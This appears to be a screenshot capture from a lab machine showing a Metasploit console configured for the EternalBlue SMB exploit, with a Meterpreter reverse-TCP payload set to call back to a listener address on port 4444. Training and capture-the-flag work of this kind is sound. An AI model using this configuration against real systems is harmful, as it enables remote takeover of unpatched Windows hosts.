 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
File System
note3
thmvm.ovpn
KALI